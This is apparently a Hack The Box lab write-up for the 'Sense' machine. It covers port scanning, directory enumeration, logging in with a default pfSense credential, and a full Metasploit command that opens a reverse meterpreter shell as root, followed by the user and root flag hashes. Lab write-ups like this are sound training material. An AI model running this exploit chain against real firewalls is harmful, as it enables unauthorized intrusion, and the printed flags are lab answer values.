Sense
About
Sense, while not requiring many steps to complete, can be challenging for some as the proof of concept exploit that is publicly available is very unreliable. An alternate method using the same vulnerability is required to successfully gain access.
Enumeration
Running the script portscan.sh reveals a single attack vector, HTTP(S).
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ sudo portscan.sh 10.129.49.48
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ cat PortScan\(10.129.49.48\)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.129.49.48/
443/tcp open ssl/http lighttpd 1.4.35
|_ssl-date: TLS randomness does not represent time
|_http-server-header: lighttpd/1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
Exploitation
HTTP
Accessing the index page shows that the target is hosting pfSense.

Searching for known vulnerabilities on pfSense using searchsploit-prettify.py reveals numerous exploits. However, most of the exploits require authentication and those that do not does not seem to work as intended.
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ searchsploit-prettify.py pfSense
---------------------------------------------------------------------------------------------- ----------------------------------------------------------
| Exploit Title | Path |
---------------------------------------------------------------------------------------------- ----------------------------------------------------------
| pfSense - 'interfaces.php?if' Cross-Site Scripting | /usr/share/exploitdb/exploits/hardware/remote/35071.txt |
| pfSense - 'pkg.php?xml' Cross-Site Scripting | /usr/share/exploitdb/exploits/hardware/remote/35069.txt |
| pfSense - 'pkg_edit.php?id' Cross-Site Scripting | /usr/share/exploitdb/exploits/hardware/remote/35068.txt |
| pfSense - 'status_graph.php?if' Cross-Site Scripting | /usr/share/exploitdb/exploits/hardware/remote/35070.txt |
| pfSense - (Authenticated) Group Member Remote Command Execution (Metasploit) | /usr/share/exploitdb/exploits/unix/remote/43193.rb |
| pfSense 2 Beta 4 - 'graph.php' Multiple Cross-Site Scripting Vulnerabilities | /usr/share/exploitdb/exploits/php/remote/34985.txt |
| pfSense 2.0.1 - Cross-Site Scripting / Cross-Site Request Forgery / Remote Command Execution | /usr/share/exploitdb/exploits/php/webapps/23901.txt |
| pfSense 2.1 build 20130911-1816 - Directory Traversal | /usr/share/exploitdb/exploits/php/webapps/31263.txt |
| pfSense 2.2 - Multiple Vulnerabilities | /usr/share/exploitdb/exploits/php/webapps/36506.txt |
| pfSense 2.2.5 - Directory Traversal | /usr/share/exploitdb/exploits/php/webapps/39038.txt |
| pfSense 2.3.1_1 - Command Execution | /usr/share/exploitdb/exploits/php/webapps/43128.txt |
| pfSense 2.3.2 - Cross-Site Scripting / Cross-Site Request Forgery | /usr/share/exploitdb/exploits/php/webapps/41501.txt |
| pfSense 2.3.2 - Cross-Site Scripting / Cross-Site Request Forgery | /usr/share/exploitdb/exploits/php/webapps/41501.txt |
| Pfsense 2.3.4 / 2.4.4-p3 - Remote Code Injection | /usr/share/exploitdb/exploits/php/webapps/47413.py |
| pfSense 2.4.1 - Cross-Site Request Forgery Error Page Clickjacking (Metasploit) | /usr/share/exploitdb/exploits/php/remote/43341.rb |
| pfSense 2.4.4-p1 (HAProxy Package 0.59_14) - Persistent Cross-Site Scripting | /usr/share/exploitdb/exploits/php/webapps/46538.txt |
| pfSense 2.4.4-p1 - Cross-Site Scripting | /usr/share/exploitdb/exploits/multiple/webapps/46316.txt |
| pfSense 2.4.4-p3 (ACME Package 0.59_14) - Persistent Cross-Site Scripting | /usr/share/exploitdb/exploits/php/webapps/46936.txt |
| pfSense 2.4.4-P3 - 'User Manager' Persistent Cross-Site Scripting | /usr/share/exploitdb/exploits/freebsd/webapps/48300.txt |
| pfSense 2.4.4-p3 - Cross-Site Request Forgery | /usr/share/exploitdb/exploits/php/webapps/48714.txt |
| pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection | /usr/share/exploitdb/exploits/php/webapps/43560.py |
| pfSense Community Edition 2.2.6 - Multiple Vulnerabilities | /usr/share/exploitdb/exploits/php/webapps/39709.txt |
| pfSense Firewall 2.2.5 - Config File Cross-Site Request Forgery | /usr/share/exploitdb/exploits/php/webapps/39306.html |
| pfSense Firewall 2.2.6 - Services Cross-Site Request Forgery | /usr/share/exploitdb/exploits/php/webapps/39695.txt |
| pfSense UTM Platform 2.0.1 - Cross-Site Scripting | /usr/share/exploitdb/exploits/freebsd/webapps/24439.txt |
| pfSense v2.7.0 - OS Command Injection | /usr/share/exploitdb/exploits/php/webapps/51608.rb |
| pfsenseCE v2.6.0 - Anti-brute force protection bypass | /usr/share/exploitdb/exploits/hardware/remote/51352.py |
---------------------------------------------------------------------------------------------- ----------------------------------------------------------

Testing the default credential admin:pfsense found on Configuration from The pfSense Documentation also results in a failure.
As I’ve reached a dead end, I’ll use gobuster to check if there are any other attack vectors. From the result, I’m able to find 2 interesting files changelog.txt and system-users.txt.
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ gobuster dir -u https://10.129.49.48 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt -k -t 32
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.129.49.48
[+] Method: GET
[+] Threads: 32
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2023/10/05 03:57:23 Starting gobuster in directory enumeration mode
===============================================================
/themes (Status: 301) [Size: 0] [--> https://10.129.49.48/themes/]
/css (Status: 301) [Size: 0] [--> https://10.129.49.48/css/]
/includes (Status: 301) [Size: 0] [--> https://10.129.49.48/includes/]
/javascript (Status: 301) [Size: 0] [--> https://10.129.49.48/javascript/]
/changelog.txt (Status: 200) [Size: 271]
/classes (Status: 301) [Size: 0] [--> https://10.129.49.48/classes/]
/widgets (Status: 301) [Size: 0] [--> https://10.129.49.48/widgets/]
/tree (Status: 301) [Size: 0] [--> https://10.129.49.48/tree/]
/shortcuts (Status: 301) [Size: 0] [--> https://10.129.49.48/shortcuts/]
/installer (Status: 301) [Size: 0] [--> https://10.129.49.48/installer/]
/wizards (Status: 301) [Size: 0] [--> https://10.129.49.48/wizards/]
/csrf (Status: 301) [Size: 0] [--> https://10.129.49.48/csrf/]
/system-users.txt (Status: 200) [Size: 106]
/filebrowser (Status: 301) [Size: 0] [--> https://10.129.49.48/filebrowser/]
===============================================================
2023/10/05 04:33:35 Finished
===============================================================
By first reading changelog.txt, I’m able to discover that there is one vulnerability that might be unpatched.
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ curl -k https://10.129.49.48/changelog.txt
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
Next, by reading system-users.txt, I’m able to find a username Rohit which seems to use company default password.
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ curl -k https://10.129.49.48/system-users.txt
####Support ticket###
Please create the following user
username: Rohit
password: company defaults

By testing the username rohit with the default password pfsense, I’m able to gain access to the status dashboard, confirming that the credential rohit:pfsense is valid.
Finally, after a bit of brute-force, by executing one of the Metasploit modules found, I’m able to gain a shell as the user root.
┌──(m0nk3y@kali)-[~/HTB/Sense]
└─$ msfconsole -q -x 'use exploit/unix/http/pfsense_graph_injection_exec; set RHOSTS 10.129.49.48; set RPORT 443; set USERNAME rohit; set PASSWORD pfsense; set LHOST 10.10.16.9; set LPORT 4444; run'
[*] Starting persistent handler(s)...
[*] Using configured payload php/meterpreter/reverse_tcp
RHOSTS => 10.129.49.48
RPORT => 443
USERNAME => rohit
PASSWORD => pfsense
LHOST => 10.10.16.9
LPORT => 4444
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (39927 bytes) to 10.129.49.48
[+] Deleted ZcQIYiBocw
[*] Meterpreter session 1 opened (10.10.16.9:4444 -> 10.129.49.48:56190) at 2023-10-05 05:46:12 -0400
meterpreter > getuid
Server username: root
Post Exploitation
With the shell acquired, I’m able to read the flags user.txt and root.txt.
meterpreter > cat /home/rohit/user.txt
8721327cc232073b40d27d9c17e7348b
meterpreter > cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
